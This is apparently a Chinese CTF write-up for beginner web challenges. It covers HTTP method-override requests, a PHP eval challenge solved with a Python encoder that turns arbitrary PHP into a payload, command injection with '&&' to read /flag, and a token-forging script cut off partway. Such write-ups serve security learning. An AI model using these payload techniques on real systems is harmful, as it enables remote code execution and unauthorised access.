


问题又来了,看来我们需要同时传get、post、delete才能通过这一关
用自定义头部构造
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
POST /talkToMushroom?shipin=mogubaozi HTTP/1.1
Host: eci-2ze628vzlubnjm3wec3z.cloudeci1.ichunqiu.com:8000
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
sec-ch-ua: "Chromium";v="140", "Not=A?Brand";v="24", "Microsoft Edge";v="140"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36 Edg/140.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://eci-2ze628vzlubnjm3wec3z.cloudeci1.ichunqiu.com:8000/Level2_mato
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1756556507,1757412821; token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJOYW1lIjoiVHJ1ZSIsImxldmVsIjoyfQ.ZezGQPn5KAn64OYY7E4CQ84t6yFt7atip3eGRHnAo50
X-Chongzi-Method: DELETE
X-Guding-Method: POST
Content-Type: application/x-www-form-urlencoded
Content-Length: 23

action=chongzi&method=guding
|
这里也可以使用HTTP方法覆盖(Method Override)
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
POST /talkToMushroom?shipin=mogubaozi&_method=DELETE HTTP/1.1DELETE
Host: eci-2ze628vzlubnjm3wec3z.cloudeci1.ichunqiu.com:8000
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
sec-ch-ua: "Chromium";v="140", "Not=A?Brand";v="24", "Microsoft Edge";v="140"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36 Edg/140.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://eci-2ze628vzlubnjm3wec3z.cloudeci1.ichunqiu.com:8000/Level2_mato
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1756556507,1757412821; token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJOYW1lIjoiVHJ1ZSIsImxldmVsIjoyfQ.ZezGQPn5KAn64OYY7E4CQ84t6yFt7atip3eGRHnAo50
X-HTTP-Method-Override: DELETE
Content-Type: application/x-www-form-urlencoded
Content-Length: 23

action=chongzi&method=guding
|
还有在请求体中指定方法
1
2
3
4
|
Content-Type: application/x-www-form-urlencoded
Content-Length: 46

chongzi_method=DELETE&guding_method=POST&action=both
|
记得方式需要是先搞一个DELETE,不然会触发后续代码
再改成POST
然后进入/Level2_END(虽然但是这里好像可以直接进QAQ)

然后第三关是UA头
在ua头里写
1
|
CycloneSlash/5.0 (Windows NT 10.0; Win64; x64) DashSlash/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36 Edg/140.0.0.0
|

进入第四关
Week2
真的是签到诶
知识点:php审计
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
|
<?php
highlight_file(__FILE__);
$cipher = $_POST['cipher'] ?? '';
function atbash($text) {
$result = '';
foreach (str_split($text) as $char) {
if (ctype_alpha($char)) {
$is_upper = ctype_upper($char);
$base = $is_upper ? ord('A') : ord('a');
$offset = ord(strtolower($char)) - ord('a');
$new_char = chr($base + (25 - $offset));
$result .= $new_char;
} else {
$result .= $char;
}
}
return $result;
}
if ($cipher) {
$cipher = base64_decode($cipher);
$encoded = atbash($cipher);
$encoded = str_replace(' ', '', $encoded);
$encoded = str_rot13($encoded);
@eval($encoded);
exit;
}


$question = "真的是签到吗?";
$answer = "真的很签到诶!";
$res = $question . "<br>" . $answer . "<br>";
echo $res . $res . $res . $res . $res;
?>
|
传入的参数首先会被base64解码、然后Atbash解码、然后rot13解码。因为Atbash和rot13都是对称的,所以我们加密一次然后再加密一次的结果和没加密是一样的
找ai写个代码
  1
  2
  3
  4
  5
  6
  7
  8
  9
 10
 11
 12
 13
 14
 15
 16
 17
 18
 19
 20
 21
 22
 23
 24
 25
 26
 27
 28
 29
 30
 31
 32
 33
 34
 35
 36
 37
 38
 39
 40
 41
 42
 43
 44
 45
 46
 47
 48
 49
 50
 51
 52
 53
 54
 55
 56
 57
 58
 59
 60
 61
 62
 63
 64
 65
 66
 67
 68
 69
 70
 71
 72
 73
 74
 75
 76
 77
 78
 79
 80
 81
 82
 83
 84
 85
 86
 87
 88
 89
 90
 91
 92
 93
 94
 95
 96
 97
 98
 99
100
101
102
103
104
105
|
import base64

def atbash(text):
    """Atbash密码实现(与PHP代码中的逻辑一致)"""
    result = ''
    for char in text:
        if char.isalpha():
            if char.isupper():
                base = ord('A')
                offset = ord(char) - ord('A')
                new_char = chr(base + (25 - offset))
            else:
                base = ord('a')
                offset = ord(char) - ord('a')
                new_char = chr(base + (25 - offset))
            result += new_char
        else:
            result += char
    return result

def rot13(text):
    """ROT13编码实现"""
    result = ''
    for char in text:
        if char.isalpha():
            if char.isupper():
                base = ord('A')
            else:
                base = ord('a')
            result += chr((ord(char) - base + 13) % 26 + base)
        else:
            result += char
    return result

def php_code_to_cipher(php_code):
    """
    将PHP代码转换为cipher参数
    流程:PHP代码 -> ROT13 -> Atbash -> Base64
    """
    # 步骤1: 应用ROT13
    step1 = rot13(php_code)
    print(f"ROT13后: {step1}")

    # 步骤2: 应用Atbash
    step2 = atbash(step1)
    print(f"Atbash后: {step2}")

    # 步骤3: 移除空格(虽然原PHP代码中是在Atbash后移除,但这里我们确保没有空格)
    step3 = step2.replace(' ', '')

    # 步骤4: Base64编码
    cipher = base64.b64encode(step3.encode()).decode()
    print(f"Base64编码后: {cipher}")

    return cipher

def cipher_to_php_code(cipher):
    """
    将cipher参数解码回PHP代码(用于验证)
    流程:Base64 -> Atbash -> ROT13
    """
    # Base64解码
    step1 = base64.b64decode(cipher).decode()
    print(f"Base64解码: {step1}")

    # Atbash(Atbash是自逆的)
    step2 = atbash(step1)
    print(f"Atbash后: {step2}")

    # ROT13(ROT13是自逆的)
    step3 = rot13(step2)
    print(f"ROT13后: {step3}")

    return step3

if __name__ == "__main__":
    # 示例使用
    print("=== PHP代码转Cipher参数 ===\n")

    # 示例:简单的PHP代码
    php_code = "phpinfo();"
    print(f"原始PHP代码: {php_code}")
    cipher = php_code_to_cipher(php_code)
    print(f"\n生成的cipher参数: {cipher}")

    # 验证转换是否正确
    print(f"\n=== 验证转换 ===\n")
    decoded_php = cipher_to_php_code(cipher)
    print(f"解码后的PHP代码: {decoded_php}")

=== PHP代码转Cipher参数 ===

原始PHP代码: phpinfo();
ROT13后: cucvasb();
Atbash后: xfxezhy();
Base64编码后: eGZ4ZXpoeSgpOw==

生成的cipher参数: eGZ4ZXpoeSgpOw==

=== 验证转换 ===

Base64解码: xfxezhy();
Atbash后: cucvasb();
ROT13后: phpinfo();
解码后的PHP代码: phpinfo();
|
然后空格要用/t制表符绕过一下

DD加速器
知识点:命令注入
简单命令注入,用&&拼接命令就行(cat /flag的是假flag)

搞点哦润吉吃吃橘
知识点:ai题
源代码可以看到密码
进入后,是个验证token的,抓包可以看到验证逻辑还需要改变session
找ai调个代码(有点啰嗦的代码,但是有用)
  1
  2
  3
  4
  5
  6
  7
  8
  9
 10
 11
 12
 13
 14
 15
 16
 17
 18
 19
 20
 21
 22
 23
 24
 25
 26
 27
 28
 29
 30
 31
 32
 33
 34
 35
 36
 37
 38
 39
 40
 41
 42
 43
 44
 45
 46
 47
 48
 49
 50
 51
 52
 53
 54
 55
 56
 57
 58
 59
 60
 61
 62
 63
 64
 65
 66
 67
 68
 69
 70
 71
 72
 73
 74
 75
 76
 77
 78
 79
 80
 81
 82
 83
 84
 85
 86
 87
 88
 89
 90
 91
 92
 93
 94
 95
 96
 97
 98
 99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
|
import time
import requests

def calculate_token(multiplier, xor_value, fixed_timestamp):
    """
    根据表达式计算token值
    使用服务器返回的表达式中的固定时间戳
    token = (fixed_timestamp * multiplier) ^ xor_value
    """
    token = (fixed_timestamp * multiplier) ^ xor_value
    return token

def extract_timestamp_from_expression(expression):
    """
    从表达式字符串中提取时间戳
    例如:从 "token = (1759826573 * 81631) ^ 0x7e9f1f" 中提取 1759826573
    """
    try:
        # 查找括号内的第一个数字
        start = expression.find("(") + 1
        end = expression.find("*")
        timestamp_str = expression[start:end].strip()
        return int(timestamp_str)
    except:
        return None

def main():
    # 目标URL
    base_url = "https://eci-2zeajxfds60ddlq1ler5.cloudeci1.ichunqiu.com:5000"

    # 初始请求头
    headers = {
        "Host": "eci-2zeajxfds60ddlq1ler5.cloudeci1.ichunqiu.com:5000",
        "Connection": "keep-alive",
        "sec-ch-ua-platform": "\"Windows\"",
        "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36 Edg/141.0.0.0",
        "sec-ch-ua": "\"Microsoft Edge\";v=\"141\", \"Not?A_Brand\";v=\"8\", \"Chromium\";v=\"141\"",
        "Content-Type": "application/json",
        "sec-ch-ua-mobile": "?0",
        "Accept": "*/*",
        "Origin": base_url,
        "Sec-Fetch-Site": "same-origin",
        "Sec-Fetch-Mode": "cors",
        "Sec-Fetch-Dest": "empty",
        "Referer": f"{base_url}/home",
        "Accept-Encoding": "gzip, deflate, br, zstd",
        "Accept-Language": "zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6"
    }

    # 初始Cookie
    cookies = {
        "Hm_lvt_2d0601bd28de7d49818249cf35d95943": "1756556507,1757412821",
        "session": ".eJxNy0EKwyAQQNG7zNpFM2JMXPceIs1ghYmWyQiFkLs33bn-_53weidmqpni3lnLhwsJBLTeoRnioUk0atkJwuTduuDsnB-Pb7vdZB8zIloD3HKmLZYKQaWTgX6Q1PT38GzS4PoBTJEpTg.aOTSfQ.6rI20VZN_9ftfKExZezHljt4ac4"
    }

    try:
        # 第一步:发送POST请求点击"开始验证"
        start_verify_url = f"{base_url}/start_challenge"
        print("发送开始验证请求...")

        response = requests.post(
            start_verify_url,
            headers=headers,
            cookies=cookies,
            data=""  # 空数据,Content-Length: 0
        )
        response.raise_for_status()

        print(f"响应状态码: {response.status_code}")

        # 解析响应数据
        data = response.json()
        expression = data.get("expression", "")
        multiplier = data.get("multiplier", 0)
        xor_value_str = data.get("xor_value", "0x0")
        hint = data.get("hint", "")

        print(f"获取到的表达式: {expression}")
        print(f"multiplier: {multiplier}")
        print(f"xor_value: {xor_value_str}")
        print(f"提示: {hint}")

        # 关键:获取服务器返回的新session(包含验证参数)
        new_session = response.cookies.get("session")
        if new_session:
            print(f"获取到新的session: {new_session}")
            cookies["session"] = new_session
            print("已更新session,包含验证参数")
        else:
            print("警告:没有获取到新的session!")

        # 从表达式中提取时间戳
        fixed_timestamp = extract_timestamp_from_expression(expression)
        if not fixed_timestamp:
            print("错误:无法从表达式中提取时间戳")
            return

        print(f"从表达式中提取的时间戳: {fixed_timestamp}")
